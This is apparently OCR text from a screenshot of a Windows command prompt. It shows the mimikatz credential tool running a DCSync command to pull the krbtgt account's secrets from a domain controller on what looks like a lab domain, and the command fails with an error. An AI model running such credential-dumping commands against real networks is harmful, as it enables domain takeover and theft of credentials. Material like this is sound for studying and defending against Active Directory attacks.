 mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>c:\mimikatz\x64\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Feb  3 2018 23:33:17
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
ow
mimikatz # lsadump::dcsync /domain:gobias.local /user:krbtgt
[DC] 'gobias.local' will be the domain
[DC] 'GOBIAS-DC01.gobias.local' will be the DC server
[DC] 'krbtgt' will be the user account
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz #